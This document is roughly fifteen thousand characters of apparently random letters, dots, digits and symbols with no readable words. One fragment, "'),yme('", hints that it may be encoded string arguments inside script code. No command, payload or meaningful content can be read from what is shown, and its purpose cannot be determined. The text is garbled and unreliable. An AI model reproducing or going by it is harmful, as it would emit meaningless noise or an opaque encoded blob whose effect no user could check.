cC7cl.ZHi.DOX%r.lEQ#VhVkcEQrQ.VYtVpyf.QgIksDorr..k.kJs*)QrIQQQQ98grwCtVxQhQI0cVNQN7wD&prg1\/ZlC.hjVfHi9V.Er4r.CI9r$hErsEr)R}.s.V.S`r8h.8aC0T.V.cqpQrdz&kE\/l..niZZ6I}_oV.wV(C.Nrrr1NV  IRsyD$pi>c0VkS\/E.gnDVjjo.RS..bVVZlrHxh.VhI.\/CaNkhI0}.uIQgC!E.7jQcrZVxldMVwCsQcsgjpZhmVI.._hQc#gcDVgbQ@srVhmn8QyVpIXS.C.wVIQ.ZkSVVym.QVQjC.Nr\\ gM7rl9Vk7Qo-Z1.cyzyIMV.lg.}+1Ei.C.ECm.cQQnwyQQ.ZacwXZw.hZv8rUNCQNrVQs.! QdrDsuZihhZZoQZp8Q.*pEMi.8.q.OE.QsZr+sSId\/w+rC\/CQpshZhZkIosx. rkV}rVosasn4C0. 9fpS.iDXEirVP..QbICI07jTos3ZZp.m.Q.hks nn2Cq0}.;j!CEj=\/r^sV.C!..tIwZ.h.k5wUCOEIh.rVIbC.grVygcdn.l8nTE...[@TwQsw..Ip[rCCkj.Z.wrrg)f.hIQt4EDQ0V.jyChE0hUV46EV0C]>.hRyVRV...;j9#"qjmxrC..s4cgQZZrwMVQh.V.ENQIiZqZl.VVVrD4VwI8kt3.fPpEQ!.1k. t=h.hrGg5VQsZIrZgwQ..hw.!QTrCm3!0.aln0.ZarC$gDR\/.gZ[zasIr..Va.s0.ggIj0Z4m^QrDFVx..hQ3.QQZ.Vkt.0jVc.rxhcIX.t.I.QVQr7czQr;wEzQQQt.CyhV EkZE#rIqhx. QVyoIrVg,rNeCg2Q.1tVp.C.in.It II*EVsvkyVMwgIr..aVrIjrTlVqIb.IhhEZM.CgkSQV. L.C.}DVrr).Vf(*0..ghsgk..`sdhaNoEQr[fsIjVZC.sEyr.Q.g2QSragtr#.Mgj)s -&afgVyVEhhDiy)46prr9.hICi.IrN....5.VCIsZZ&s.VjSrt.uVamoS +:r.yErIrN..yHrIVQCCz.QjwQs.zND.F.ZmsmMCpV.oyVgrh(QsNj.z,g0VV]9hMuc0h..g..E..DZRVTyDQ:Mr.1f.QDQNgOrNV.{id.kn9hV\/ps srhzohE..rV\\1zfiZrhaS]}VDqDQsQzgEh9sWonl{kEk.NQ\'gaQEhC^dgjVv.Zr00M]hNsro2ZUQlVtfZ7% .OD.-VD4p8QI}JojOpprQg.NkVrs.Vs. Qj.h.hpcD}jVzha9W..hkLVMrrhwVI!H\/Qs&iQDngrSg,pr.gVgEqhVEqsLQsgwiDzdItr5Hf.4N.gDV-.V.%NhgTSP.orZr%yEqSIMmZ}8VQhVsorl0rlCrVMwCh.D.!\/ICrV. Z&ZNr.CUr.shn.cr9jNMr0rMCSNmr0+VkoP0.h.Qp8Eh.V-+\/hxyEEZ.VnV`h+SQyI2EwQy}rQQrzNQNQB3Vhpki.EbIZVaky..VtV&QQCE.QpQVlnC.EiP<Q\/Z+jNrQQIW8}QInrQ\/....ZrzChEECj..rVhNqMQswQ..xo.V4gk_pCqNgqy$I.hEr\\TViZC\'.I.or.mZQ8)\'DdyCoMgVrZ.hZZgQwrr.nMkSmSwtjo.ZOw6NsdCZrsrVW.rVVQ.V"Nr.IpA8VrqQVq.g=I7qCV4[^sgkQQSTTZurDN0CE.j.Vi]\/nqrncQ."wQCg..rQUiQsDh.ZgNZD.ZQcVIhI+MtrQrhbiaKZ.hpI7gr.YcIsyh.2ZQh2os+$Qk.0higC HQSwvs..lrxNkrZhyrrQsrlVCrTrrzk.\/&cQ%.QZ.wEiII+=.QEQW.z.hgCoElrkpgMI&h"9rZ.gf.fts.QZVINQrQc.qCVoVIgssD.I2i..hkQcCDs0.Q4j..QsrPh0P.t[.Q VshCDr.r2.kgIotC8yc..rfw.$U.c\/lZZZ\/OsVgiC5.rZEk.QVC...q..jT6IjvghaQQX.n0njDb@.V5aDCD.8.grIy.i.gAz.!wr.D Dptgp.4E...irmB%w]QVQfQ.QVrfr.tIVVQ9Ltqw8n(QrsV\'.w+rt.zZr.9lrslQDgy.`Sg2qITgQ.ss4QlthnMr4).NgjCIVgrsE.s.+Cd[.IM2V.sg+kr...wcs.NEksV..Ek.sQrl.QggIQV.S!al\'.Vgi.#gV7VgQN.i<!}VkhZyI..r!ir5Qrh..V.hJQoCfrnl..ZOCMr2Vy.\/NrwqQiQNhErhVVsfhZ+I.HzDV)w .Dmt#BsZgrcVNC.*\'Qcf jrQZoUIhEsIv.Pw.QM(c..Ei..cV\/kIkkk$C..VQVtIgstThVs.hh..pip.3hZCQ.2ocdCMs&6QCQEo@hg..i.Ir?tIb.,=.Zya\/Cwm.jow4hM.rZf9mq.\/wsgQIjkg C. 9iIfZe.I1r.0zIu.^IrV1.qV.VE.IC N8.2,rQZEEI.V.EMfV2hghrrC3nVj...whQECtk.s.pjEwV.r)Qyw.k9z#VsZEQCsjr.V.j.CT.oytwQZvq#sZr6Y\'[g9SZC.qQhrZkD*Cc3.t.QEZahrhphV0$ksESo.D$..ICcRVlc*ghrIQl4QDI._9sTQ..QDgjq.hVf96INIQ.chrITg,tg rQQzYV.M slm1VrVhDV&.qC TnN.r.Mo3EV7QQ..\'h6iE0rsCV.tQ.C.VC.&4sZasc..V+Q\/wggg .gEg..fghdWQrg$r.Eg.9Q\'.mD.#0QwxmZCwMr.Mtq.n"hErrQrTgqh..J.4QVqdg+gkQ48qEaE.jD.r..nQ.C} r6. VhE\'.rVkQ )...Qsh\\8.iQIk.V#0CxDr}.trZV Q...MThZ...Nkk\/.prxt2Qfh!sM.nr.0.rqqxs.yp.IN.sfZ.Q.rmmqYnVTI4.hrZw.}IkZgi....ERtD)V<rt\'.rngZriVgcCC&..C.Ts..s&jm89IhErDVVgPVrQwQir.:mtZ.Dh.DVgsQsQ.QQ.prgCbrg.SSVQVQrtNEk.WgZ+.C.ZVV4kogxxQrZr.QrDQQ:psrI.lrVjCVCQrdVo.Q1iZIC.xZQcZO\/Vaq9D(2yQ`0gW}.IQQCQZEowExMwo3IvtwgzhMQCXI.MgEiV7shS}Z.DICY\/hQM.wsQ(QVC.lVT5r.VVQZ aZI.rogVfuVhTZUHMI9VtQ$VsQVyv;+ r9O0pI%QwDrg.I..3yr0rxVkhrV\/RgVCnCfrheM.QrVZk.qwr.wZ"QjnhCpNSVZQ..M.i.c.EP:MrVphnNjC!DD.g.IQgafrEwnw.hEQysZwDCVDUuiQscVQ.EwR.V.saw.Sgkazo..Eg...grmQ.0Z}0sDrEQszehQ3yicCE-oV.DVg0Z0r.sD$CQk|qzV.lQ.ZQQDSgt.,)9rkrIpirT.h.sE?k.nm.QT.VBtV ikCZIr^IV2Qh...rsjXQ.DC\/gnyVr"N+QVDVg1rn.rr.wQETkpr6.Qwyho0UE.0SV\\VrgnS%0iwDZkCV.V.j..CEZwrIMVI.VVVE.O.DiVQk.wEi}QeQZnrC)wr.%mCr2E"ho9h)hV+uQ sV&rhpQQ]jEQV.2y%Qrif\\i..MS+g.oegwDEw}.tQZEVpCnk0tEVrQQIQ.rIQwZ ih=.0YVhVVvoZg.IgE..Vrxn(x  a!\'3QrotCsq.QDu.sjVrrs\\h.M..0sQmoX.co V1hg"IsCgDQ;IjlEemsZn.hhgc.s0.D4wI\/VIgT&]84g.ssivC.!4 r.pi%QckgCnrrr\/shyg ErN.VVD.t?}Q2Y7VrD0bI<q.g\/V-VhrriqrQEyE8rZ^EiEv.VQ0qVC0.V\/.wQVrDInMoc.}7.DrrEgfQQGVEQ..E.w[iZ.VI.q#Cf.hI.D.sb.x.pg#QCZNsZsNCkg.QVQI.yEQp".gwrrn.c.iVQ2ioC..Zgbgq.Z wT$IM..\\.rVMIo.kxhpDDgzDrICpMI.Z5QrjE 6yr,\/Q.n.hdr.A..Cji4vmoVw.NbD,sV...pQ9rC>.hh.Q"wQVDVZQE.VI.g\/9rQrS}D.ZUekgVggVVCeMCj.he.TZV.;.Ig^Qx..;trGuQZQ.ti.EsQhmQZsQrC.tEp;b)DIQE.Vr.QuVkaQ\/+yyIsEQt:g.E.VQ..CsC.h\/.rrKq.r\/QkZ.kVzT2QgEVwyrxhl!m4hCmr1r.E.r2gErroCQ9wgZ.VkjplQ*V..piI Vj..nPQQt.QqIdMrZFZhSg.NignQlsI.k.kiy.0DCZMi0f7EiZrcZwr\/Qhr0Q.CIn.Gr(Clr.NhQgEDMilQst..v<Sq.#gCrv.VrVIV7irVP VE DQPs_E..I.Eh&aji0.BQ.8EQ..OZjg%riQNwj970cgQQoI.qQQjDh4rVV3.ZIjVFrsQQ0S8C.VE"t.IZs.Vsthh..$EQxV3Zz.lQ\/pCs.Cvs\/r.h\'QQ>kgE5`CwIsIQQoCo0fQT0QV\/.k0IcVICPZ}gNoC CYShq!h00}zZTmf9DQ.Pz.VErrhgZnZ..vQNNIQ&g.oIVOS.ViQ.DPZhxAsQdgZ3.p.QQ,Z>g%I.r!shzQ}QV.xo2.I.kQCQQwrINrVS.iI}.CQCZID9.ps>Za0itr:k..torCywxE.ggV..ZrhEQ.NSxggrZVCSNVI.oqsjVrQQriZnpEyk..rExhhrMrDjx4.Q0Ugns.N.wl.hwMhWtikQ.aTEwrs<sQgrwgr\'ih.wOC\/hi.QhV]MQgoV0rIg(.Nk.rrk8lEgh r..CQa3.>Q.Ei.p0kwhZQ}gi.hjqrZ:Cs.EiCssVo.Np4.9.}hEyQQqIQVrDQsgI.\'.. .qw(r.Z3Qh.csa.y.Crgohrk.ogDV_irD2C.xQIs.Qx\/iN.vni!jrQt.CsNV@+9Qm.VrT0k.t...}v}.QIt.k>t.0ycpg2\/XhZvoh.MnQVokr.gkCVIsE.MSggIDiV.NZr. .8&lhZNVhZEkhsCQZIns4C5.}\/..iqo9QSEZrQwC8CsQg.-Vg.5IsVZn..V.iVxzitx.hsvr"mrVj..RCXZwCh\/ViI1Z!qf\/t+ZlE.#8dV4rfV.ytVVirZkZt.iQQZ1 \/.RcIE3tQ(p.Ss.SjgS]fjEwsC.!P`ZIDQrs.i.dZQII0.smvwz.Vwc!3Ep8knym(xC.gNC3I3.QV oiyqm390v.rstsgQ\/8tZXDQrrK.VQ.VtoSIoVMzrVQZk.C0.wtoylDoo.\'Crt\/QVo.EiVE.ywC_,z.f3c!o+.yNIZukkQA.hk.\'4wja4MZh.rsQV.DVI5.hsq$sQrITmIQQQrV9.rebrS;1.rj.MlgIxVQSs\/x.gQ!op.mgrxx..0.t0IsnQ.b.3.M.I.tM}s.sopyQeIrJC%I.EphEjVQzl$...fq.2wE"E.}hkN"Z..-rg.\/CfiQQrToi.IiN.CisS.kQmXE._CQE|E.ZQQ.VQrQQ}hVww. epikV.CcjZEVorZ0.zQ_QEg`}..QgEVtj\/STQl.maZ{r3j1kVk!Q.vC g`. Q.V.twc}baQZSVC\\sD1DkQs_kiI.QQC.rQ.ad&.VQt0Es.mtr}V.Q@k.QVT..iNrsh4Q= .r.i4I\'V.CZ.Zrk.sr.z.0T0Q}ksro0MCd.ir.rMtNjrx2.hsVQu0I.VEs.5VuQV.rp..Qr)rMjClZck1pEQkh.^zVBa0hrS.\/w,rrr[Qzp\/,.IVaVZ+VE1.I.sIDZ3M+CMW!)SQ#V.vr[hNg.g.Q0a0QKpgrtpUtrIQENC.;iy.gCis...Cq.IE9DIf0rCE3gQRDrtZmV.jSZ#rIISn..Z rCxj.nr098IEsSQVwr!gMVEQj2iz x0tgx0gQMor#z.pVVwwj\'3gZEcsQ.Qg.Q2DVgx)Z.sv .$3.CDZpidQ9h.SmVV.kC..q..sVg.gVr.8.4. Q1gI.3hISE.r0rN.hry..V.zn6n.y.7QQs-hC4tNV.V3h.sI.wwMmwDViznl[0N)h0r0hyZVNqkn\/m6.krM.kjQhV9FwIoQCfi.l.dhDwhsq.+IhSJgtrNhVS.QI.W..g.QhgiQ)o.Itg.QQh.Ioskrgsr4rCQ.gI.8gI2gVQryt<!IuI.I..MNEf9a.Ehn2%C..g4Vu.*.wz(-qE.IaxVTxjQn)EVrCA]h7rrSQhurIIImsoTMzr.VaVE..tWQVk.lhkj.VV\/ghNlIdSKQZZVVrVSKINqCg$Mr3PqvQ4DNC.prEIZjVrh.p.xV8IQrV.kmih!giZsVWVVQ.rQsrwQgEVQEh.at.ZD.V)CDcr.rhQrVICDN.Ihgp.DrVKrh]..vhishargrqDr.iMNnn>t@Vts:.SstZk@sVgVINhVSpP\'.IIgh.r.S*mxw\/QQQEhQIxo.QM.WQ.rkA.y.N+.QQ)sjE .srs.Iifitg.oOh\/.VgoC8,ZEs..N\/jEkaMMcynDyrk49a.+.=lrCZ.QMh.rdkQsrSDphgyL..0.i#QhQVuh.Zhh.+ rVjnIgVr5S[ggt.rntjzVVN4.gQ8ig\\IIQi.EbsV2...bi.QDd4Czsj\/Ev5QQhj..QCpxaMMhV0CQSNI.rlh^\/VcZNQV2i*j\/p oQCIIsriQsVQV.Ik%Zk.Z.nZNZVroZ.c..I..nr.p.gZ@3VCgj.lZZQD.Qx3lsgc .w..k`h.Q|.s..rIQMtV5IprQZdV.I3+(hPtVC1-Tcigt9\/CfSsZ-gV7rEZ!)VC.Hl.IIvd\'VIV.*DVIg.Xo.pwCCE2g9h3CCV}rQrdss.QIi.Qrw. MbirZhmSV2yerDdQlCNp.rM@Z.rhgCsIx.Wxjf.IQQ&\/..Vys.&I.]kt.rZEm.V0.swoV#CVhik.g.yS. &C\/hkQInrikQCmCSVy!i+VZgCi1^pM\/r.rTDsIQSMirVB#Q.QpEIrCQp 6EI .Esw2MsnrStlsj}D8rMNphxV.!v.VhCVrJ..?px4wyrljlMsEQYQ.CQhV,0%r=Iih-Qaij)xsE0QZkZ.QtsQ%V1n..xT.2xzmcMpg r.jNZhsN.aEUVCEN%..pst%.!0.hZ9.Ifdza\/.g.uC+U+.iIVop.8r+wQh%xpv...NIzskVVy\/QpmsF M4EQ.N.rlQ.Qv5H!r...}Q..p9Qn2rEIzx5hjfgbn\/+..pffAQEv.,2]V}EZVfpzI.jlkO.Q.0 8Isz}NQlpkCySy0cwdQhaKf.0.CRiIEyS h..Q,C.0hx.CD.hCoE.VhqQg..spZhjMVgj.y5CraQ..CgskrsrnS8w0QrQrrj.-rg.!8pQ*.sr.DA.ctCNng.ZFh18Dq[wZ.iqNr9.EtgiiQZ rjhEwQ.rrZQg>wfoVo Cfz8kM{kkmx..ZD.kwQ.k.cIbVorr6tMQDT bZt5.qQ08rEQ>nQQzRrTa&.s}Prsry@(.iVgr VCV0%.}IV.CZ.Qs}hgfoEigcDCnVom.M.QumoV6YIT_gQh.G..gYDQNpVaDCj.4Q.rZ.RQVNPIbqjV\/NV}rscsQqRZQhQkiMEh!VysENnS.r4g 3DX9.V} aQpwj.VMIpjIs.Q8irwN%.VQ.knVNm\'pMsIks08.rfIPkIttQ0ovgQIy9mwd.C*LVVt3Vi)4sbt<wQhvrMMN\/Qnmw.syjIiD0gQID0V.x.wdVQICDrIQgrhvi.Z.wyVr_mirh8Zs.C.1..jh9NrIQ"y4akw.cE9Q+nqIjQ.VVDS.b3II.Mr.izhsQnQrl.QrCrMI.(_EQq{.f(..sXrg.Zq9ah*4jygI.hrwEZIV#rzsZChskikxZDr.rIhtV}E6.QQ.DzQQT%CQol0V.Qr\/.rZ4.QhIjsSmHIQ.-rQo.smqVgxE2Qj3E.or-&cwV0zCqrSsE2..}riqEQ.mrDl.r6?q.zNkZ.v\\NI2VrtmT4+}rh..isIgSZ..Q\'rpn#.g.rIECq.VCrrwZ.E.oQhihNrHrOowCirrxeE\/V6o.r2Qis)IaQQZBhgCQS.rg.koVkQaEMpC..wQExNKCq rED.nu8zIhrrQ.VhQrVtQVVIQCwsnclVC.g.i..Il.sW[oEV.VIjsrr!zycVE.n.h.okVkekrpr..gVQ.!Ih&.khr..NrkaboS.V2(.i.E.VV.M.s.Irixr.jcxz.M.E.!Jj>s0=ho.ihsSoVDoQ=.rNOjsZhCj[C.kQ#i.i"RnV8x.onwe.EQg.spnV..rQ6rEQiM.0xIxIV0IyQrwrl(g.rZoskZiqrDV\/iGQ.DrDVSgI.zQQiEyrIj.Qg.E.V(EuSQ.VE.tEhCrQr)rt igPgwg&.MglxMMDs)VTVrZDE.Vwsdd0"sQ!4CaECVr0kIs4VSr+3.\/V.ECnno.a.EVaKZscngrkiQV.aIZP3RQgrjE9Zug.\/ziTIkg4QSN9sQ C].mQIcZYCNSwiVQxwhSHNHfSCak9! |U}ihZ?MQhlE.S}&rf.QIk.cj1,Ic3V:sIyh.4TzZ..Q)QcMqQIg.QgQVCeEIf.0C..vEVasRCa.4EnEdQy4dMgcr2QsQ.RMjtoy.n%ZCrConRZa.?sy.rSkV2.Q`..rF.VQN$..IDhmx`iVVr.y0(gVrs`Q4mxidrg1gQ4jgxr\/.E}V.ps\/M.gs.DVhrggjENtEsEgZVEmZsQzIIFVO.s.0QZP.D\/*gZNcVQh;hINQV.g;R"VBQrZjhZQ o.rKg)s.r. p..gCohhgVJZ.d..wg. DIjZkcQCWgohrDIE4S.ps5ZrQ..zkMQsC.skZx3Q..xr.rSDVrMfVCwV,dD.ECt .stV.iVQ.O.IbD.!i.Z.CVrhg..X.3MMZsr t.r[C!.Qs.UltyjpViEV:.wV.Il.E .jooCg.Z(.V.\\CI I\' Q_ 7vwZio.g..rQZk.)4g1U 8.m..3Q+.V.2.wa00wC.E.. 0Eo.VyXD.MrggxG4ls.V\'bzhV5h.\/gZIOriqIh@nQ1t0hr.Crw!VnHyhi.lT 2QQ.I.C9oVVImgQw..j.rD-YQCaf0r!C00Q .r#.I; r.@EVd&"OS..nt.MsCztr..hCQ8Q.9 ..hi4 3QQkLCqrQrr@rlQzD.IcCCZD.D Q.IXQVVo .hogkywNrQZQIiECCQQ ZZD..T..gC.yVaVwtQrjpEQ.sC.Trs SyV. Ios.mtQ} yrV.EZ.gIrQQrIDDE....VrE.yQnrh.r.xpQW0DOrPv+\\VC.Z.ErsA IME.VQ.k.W.yp.r.sVQk.V.20wQr nsawhCx.OjWVVr,vrh r.sW. gp. 0fQ.V\/.nwihtkQi..hI@0QgiaNmh.T.Vwtgls.|.sBrZ.I.sVkQ.IdC. Lp.7C.gwr.\/VMFCTVh.a,Qr%.V\/t.prt+Z3..I!dVCq4.V C.gDr..!.D]Qik.n ;hoVx.Nv&.V\/wQVstXwtNa58aE i.rViD..Ir.psFDV. sOCICVr.gr.gmNar.Ir.9DVdIVgrr.i.%ihhr9k.TyQ5hEr.sPgpV.sjjD\/3EEztTVNtg[j.g+DrPro]a.J.Ea..rVcI .jN.dPyC DIZtpC.8!g0Ch.VS0r)V.o kaSthnIYNVUbs*. QtVDg%V SXs2k. Q+rQi\/^CQ9ggQ.NjR nEZxgI}`.Q`.gI..ZZoEgtrs CD ZkQI\/EQ.CZErrhm36zrzZ.rs..Z kVsr\\NCnTM.sCPm?h.IDwnsEIquQIziyhcMjQ.w.ZC.xYhA.ZaQiVrE.wxhsMCtVrh.fD..nh ywr.\/E..2Ih.}oSM.w}CQ.QIEkZrCEqrCD.Igr,Dm._hjCqIIcvS\/rg0r.CC.CSVh...Or.fQc pCVrQyZM%7\/cIrNM.it=.wOVpo.h%#.ZgpOSwm.E=jsVDgh 0kb..VI0rSV.rEr9VjdNg.s.t@..I_E.gyZgTsVZ.akQ.TVoVw.EEr#CQ.7.(fEj.CjCh4E \/9Vg.Qnh+tiIw.*wsZwChVgg.j.Czcg.EPT.gv4EI.VqWQC.EEwV8.kw I.Q.sEgrk\/6rEMN.2.QpfmIZ\/vrG\\Ii0mEyS .ZEVsh]Q.ZI3.FCMj\/mw.r<0NQQFbo}lr.s.jZ.k.h9.V..Zqr.s wRZ.Qu\/h: .p%EckMrDI.+I"vgQxr\/.NIrqEs.QoI.3M oQqoQ .sCQSZr. Qh.o}h.Vk\'V,Nk\/nvwjIIotVkQyrEVhhIg,200QVEIrw.\/Vg.+irNZF.V.p.c1\/N89Q6n.h ir.ly6t.r!.i.r\/NEgrQ:t3Cc jyMhxz3hrVzh\'g+.s.aN.i1I.rwM8(..k.Qg.qV*..=i.SrDVDp ..CQaEira .Thfr0hhzw?IVyDiISh9E.sg$$.rSlxThDC$.zpChg.o}V\/n.h6Qsrr.rgs Q.V.VVzCVVEsI.kIhtn.IQ..ICQ.r EQnC+Zh.D CC8Q3gNS.E..rV1C1s7N4CfV i.j0.pID.'),yme('QghsVo1.mn.M.snnd ;gBwgI.xrVgqG.\/s.sMD...iQQg8VZh.hhgJFIoEabifVgw\/j.VQI.hlCiz.VQ.pEy*Vxh\/.0ZxkpVQroztogm.l0wl.r^n.MDIV.Zy1.SzEVwiZ..zw\/.jm,Mt..DCpoy..jC.OCii.pyVht. .r.3Q..Q0rhrrawOh.x\/\/VZBVhyhgs.a+oW9ghn\/h.\/980g.ZEIVgneU.r gSra C.xCFl.V.IIprqCh..Z]cvgIktIz8io.QgsDV>s0rV.E,Es.hsQEi2. ..r"y.IVsiIH.s;4pygJRV.SE..wN.g.9.NCShVirlD..hrO.xSqixV.sZ5sgmjdrk..p..V7.giV^r\\DVFw...i 0\/Fh.iEgDZ.aZys.0Vg.8S.r.rKZw)hr9V.y.V2o.h8phy3..C gsitwJ.IDjIZ=.61EZtiE0.g5Q0ClwC\/s4X....CzJssM.kqQqlDIqCI..nrD.ME..N4r.EDrrgVVso.8rZ.hgEtihprt%QZZI.o..Md.Vi\/CCMFZIQ`.hViEy.ZgI,Q.ZQZia2?.jg)Eg!bhC.jdr$wV\/timVCyr*t.o.c..o $QaCN\/ihZgrvygl4IdZVyHW..EIsrsCMg.nemtZgg.r_.h<+VzhIk\/...qIwZjVying.qga3rsNy+kQD..osZECrVCkDNsr..\/4k.IgdiV935RIQ.CI.yirr.Cz.lnVIytV.gCroXNkf.hZQq.yrFQQ<ak QiwMwQ..#.xa.phFgZwCCbVINd.ibIH.Xd2.s CVE.ohswg.DQVs.1DI.Svc.EV.H.gS.nsgEg.pCizVgeiZCSQgCnmtw.ICVrIxVp9EyQ.a9.gVZVsDrCVgxQhQsVyirrDstrdnthV+VFo j\'8jCdQE0QRy...CQ.VjQeor.Q#IDgCIs1.Q\/g5M0n.&ZkhrwfVjko.0ZQr^VVst.QQIVsCt-lVI!.Sp)oElUa.EV.\'I.mfnIcr.a.rQ.tNEg+mEVN.EeAEwrptiIs.E.msk;V.nEm.pyIs4sw6.E(rt.Sr.4IC..3Ugh)HC.Zsh.QrNiC.y...tiVyDwsQVnZnrV%%tgEbs^hrzm SC. .r\/V.CzfCc0l27..C.oQ1l>.CVVzns=r.pDngomk..gEVVoss.tCp.<rrnisChwaDCVCZ.s>.tw.lIZ(gQi49rZkkr^a.h\/ZQrC>4.kpdyV**QhXVhN0mhaQV7Qj.rpIgL.z+rZ.\/CZ V.rrcsg\\UKr*..hIkja..NV.IVlmFrDxj9ZwhYV`..c4gvV=StICz.pVC.r.VwC.VhrCnIhVIjb.kkVzcE.VI)h.E^.shVk.jsszVJhIshV...IQ.+Ixg.Qt[.VZ5.E.E5n..g6sVhVi..tZUdCVh08whwxQCkhI h.-V8,VNiZ.CEVsho.hzTV..grmg5iVmmFDmgQtpn\/rITVV.L.xaIhVZ9PIp.Eo...EhQQ$zVMgo.Qg)g3VsVZgQSgrZQr.r.ooZ.w.sI..hso.Zg.h.beDs*EVQyNns.ihZiVnDZ h.zQr....h.EQV.QjZ.r|ZhCo.gQr.Erf.n5VkQVrdgZVTEriC1EnMi.3oj.yh0w\'DnVga.MExNjzgSQI]ZiQgr.eVg.x.oVfg4x..4VE .Zj9jhj.ZIM.Y.rZh*.973Vwys2h.S\/.odt.jr1VCqjZ.hCiVMoIrH.orV.QQsID12hZkJtEgCQ.rVssZoQ Zh\/sCTIZ..4.Qxs.j.ErjyjVQdrXVw.wrh{rm3v&.5.oaZis.rFrN.Z.Fnql.(EEVsaM9.rPjQVDZIEQsrQwhVVbIcZr.wowN.\/VfqQy0.9rvtFkQ3.x0.Q.QRVf.yo`rhtHZZ.rpiZZ`8]IpZMn .Eio0KioS.V)E0IVFVd...J.e.Cpts$arbwDCN\'nErhj.E.TCZNCE|VQj.Znn8.NZxJoYQgVrAI.ZMk..9.gp.EuINrQgV*Vr4g.rlnZJEQrEVqg.h.fEID?29Vk`..EiQlrV.QEVQnnE?.\\Irl VrhIVM.h|y.EQVrxhbD1.ZrsnQ)..QwRo.fNIQ]rri.gV.Mwr.rr....8tVZgf.gcg.D9,+wVwtkVO"ZhE.VrIEyg.rQ..Vaf\/pbZ.0 quey9QrEEk.hzI\/VigJvE;mE.VZw2TnEhV .fQs.>kZgrsVIsECx?IZ...CwS"hhg.8ZqiCsN.jkVRsKsZg..ohhQ.IQDj..Ek ZZV Gbn).I4rII)3sjsX8ipiV.CC.ZqZIQrkQ`..0Tr86>CcggEmqsrt4..ICjZQgrVtgqqwV.qQM0E..gr.ptZZ0ZC3.EoVIr.s t P.fVD..C.wE.gnEVETjdyirn.QBgV[.gIr.VgyhY.sEw#n.NZ41cdr=jiQ.gkah$.m.hh\/.rEkDI.0.4kykQ ..hEDtQVVygrZZWo."V.Z.QdfW\\V.o.Z.rQC$.SM..EZZcI9kQZVgN io2hhVndQWs]XCohIx4CVZ..*)d.n.g)inIrm)QsaIqVJqQaIks.cg.V.VV.8..Dwbld.0Q.l4qIo2VN(.^g.QEQsIqgwIZJ.roVgTCVVE6pgiDsZnZ.bsZZ.4.aMk\/c0.Ea9g.\'VQ.Z.ssarg.7! D.Q|mV0og7N.MIQ4! wkiEmdEsDr9.C).pQtzQhpImsGg.Q\/m"+II?.gDp.mmZQ(0ogcwVghC.NlgqZire..z.Vv[i r..j|ISr.h+..oyIl.qbgqV2M.Z..QIh Q.VsZ.. V[ZQoZEzEI)ohier.xZCrQ.rV9lV.5IIi.QVV0Z..ZM.K.gQ..CQsx.oQc9@#VV.VwhZdMVQ, CoZhIQ.IVM.wlceQ.ddsTsa.i..Q.wf1ZoVm2...NalVsVZ.o-QC..s\/Kt a.ysg.n DIdEgoQQxD...Q!VrNr..VgCwS.nQCpVZFiynnVfVQsyo#rVChcZxnQ.ihbQ %D.Dl.ggSCf.ZN.ipVQ.XCtq0sgiQh..D.S6Swt@"nsE0Vt.EZhEIih..cg.s\/CVh0VIoocQX.Vg.V\/i<Ci.rmZIIy.Z0gIinr4Vg7zipZwQsg..mg.E{h#v7..Ig.Q0trI.kVQMhdsghEgV .\'2i&&Etw|wsr\/Zj..4.r.rc5DAC+9FcEV.m.3iIR.<.t+ynm o.F \/r)r.nI..y.E..4yIz.JDr7Zvd.Q.`QIp nrz.ggSs..+nk4ECNZikE.xV.DhC0ixlV|Vjx..Yt Da@IDQshz]Vmp.(gw>..D.6,Qz.r\'.gyy(VxQDEoCnVEs.IV9.h3\\VIi.g.Cr3Qwh4.xZVsc.pcZnqo.0.b.VD\/grMIZ9.nsrI.r+CorrVEI.VhxQyw.aZg.r.0srV8tkgV+2)ynlwHyMVhgZgrrEl#gsVVQaULn..nr.V`IGE.Vron+D0I.8EsIykg.SZ%wV.Z..FKwQZy.yQV3r.jmkn.jZgDw.QhzQCdIndnZwZ.gQDMIwrq.Z..S>hogrxyVwDh .pnChb=.as.ZQ.I Glr;.no\/Vg]rhSo oI.gxcEZ\/r. .IxwQZ,.VSi(hsZrsQZSaIMI1.iqIgsDC.nrIAxm"s4QVte npMC]..\/EI_Vg+jsskz&tQniI.rh.orZXfr9iS..r:rZwk.ryJP).iC1sDZ=rsQwV\/.DCMV\/nAiZQIQ.c".ZXS6zO9q\'VE_V.ry.ZD.iV.DprqErZZKQqCgfIrp..s.p.Vvnfh.k3txsVgrZCID5w#CVxogI..MEQ@.\/.mC..ZLs.xQICD..* rIWV.E9..Mp.ThpzywQ[.kCc 8.iJZIOskLQzZDiM"y.CQII"V\'t.sEIxsa{Sx+ytZ=D6..ihQloIgf.U0gtf.Ese9ECz\/sfr)Q..sNwg.yh..rEZa2A.riC.]_VQ0..V..q5g[.h.QpMro.sr..ZdVgQMqI.lwzkQi%wCE_cxZVZzazhQnwV<cCCfcS. .y2VZVgpDxi\/*C.VQCjKrg.kg..CZ\/V.n.g3VV..\/IQVrDItsIiGD.$,q.Zh.|oQCtiIgfkVhh.bZos9gD.E0`digri..Id..,kVI.VqI4 Iq1.JIgQh8FgtN9\/.SIo.Drr.joZYk.ZN.=.TZE.Z ZChwrQqVfd\'gsrZ..woxTI.rQ%QZVzw0qEr.r.\/.bVZpx4oxgTowC.%EQ.S8y"nrCI.y4Eim$.wisZ.grV.Fwb.TPsC\\VEC.VVI..CZVC. hhrhsJSwmhCw.ZgEEgZZCV.IjhZV.ha\/TiI.a.W.r.g>IgdOi.grrlokit2gipqN;rjmrlrr.xZR.ksjajsiVfEyhVR^..D.hDUsrEs..oCC. hglYHssIr1VZ.sIUMV.iii]IoncZZ"@.far*ZQVxNG.mD.CoChrrhrgZgVoERVpgeErg.Zi.ZZkEZgE..ZthAm.4rwZhO.jh.atE.r!jI.WsXIijDysZZhhEhfnIQjVZ@aIoTk0rSCsw.ioZfZ0Z_.g.cCwZIZ\/VV3cs_nmrw.3.Z^#)V.9rn.rQ!k.9 ibp..sVi..f.....)=hZ\/ZIZncg Qs.ZdwCs.VIh)r5pr4.4gV.trk.s..IZED!.EMCVlVI9+hT.QVZZsyBZ.oj?QICIrwaZpI8jM.Z2\/IrporHli=n..5.dV"ZCq.QNh.tkkyyIr2IQA.IIE..fEVQ\'ZfZDwr..rxVIpwptysQ7U.Gn1grnArVgy.rWCs42E..\/x.fr{EI QrZZli.srZQ.iIC@-r{wrLCDggrZKZqQ-.12.V.VDkymyrjx.pgD.Ql#Q4Wdzr.Vhk\\gVms.gp5C.px20tmddZ,i.D....fr 